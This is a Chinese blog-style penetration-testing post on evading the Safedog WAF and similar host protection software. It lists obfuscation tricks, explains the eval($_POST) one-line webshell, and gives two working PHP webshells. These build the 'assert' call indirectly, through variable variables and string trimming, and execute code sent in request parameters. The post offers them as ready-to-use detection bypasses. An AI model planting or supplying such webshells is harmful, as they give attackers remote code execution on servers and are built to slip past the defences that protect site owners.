如何绕过安全狗waf这类的防护软件--PHP过狗一句话实例两枚+过狗详细分析讲解 渗透测试

00x01

目前大多数网站都存在类似安全狗,360主机卫士的防护软件,所以今天咱们来一波虐狗

00x02

下面是我整理的一些免杀的思路:

1.关键字替换

2.组合猜分

3.关键函数替换

4.加解密/编码/解码

5.可变变量

可变变量顾名思义,变量的变量

例:

$a='b';$b='hello world!';echo $$a;

00x03



一句话原型:

一句话原型可以分为以下两部分:

eval() ------> 函数部分

$_POST["ceshi"] ------> 传值部分

00x04

想要绕过安全狗,我们首先要想到它的过滤机制,我做了一番测试,直接放一句话原型上去,会被杀,然而注释掉传值部分就不会被杀,所以我们要混淆

传值部分,函数部分也混淆,让这类防护软件傻傻分不清,从而达到免杀的效果(欢迎各位老表小弟释放出你们的淫荡姿势-_-||)。

00x05

传值方式:

1.$_GET

2.$_POST

3.$_REQUEST

可能会用到的函数:

assert() eval() str_replace()

trim() ltrim() rtrim()

array() rand()

00x06

免杀系列:

//例1:

<?php

$c = 'w';$w = 'assert';

$a = array(/**/$_REQUEST["ceshi"],/**/$_GET["ceshi"],/**/$_POST["ceshi"],/**/$_FILE["ceshi"],/**/$_COOKIE["ceshi"]);

foreach($a as $k => $v){

if($k==$_GET["a"]){//a=0

$$c($v);

}

}

?>

//例2:

<?php

$a = str_replace('c','',trim('ssscacssss','s').ltrim('aaascc','a').rtrim('ccsbbbbb','b').trim('vvvvcecvvvvvv','v').trim('sssscrcssss','s').ltrim('aaaactc','a'));

$b = array('ccc',/**/$_POST["w"],/**/$_REQUEST["w"]);

foreach($b as $k => $v){

if($k == rand($_GET["a"],$_GET["b"])){//a=1&b=2

$a($v);

}

}

?>



下面配上过狗的截图,昨天新鲜出炉的,欢迎食用.(请点击图片浏览高清原图):

今天就写到这里,我们下次见!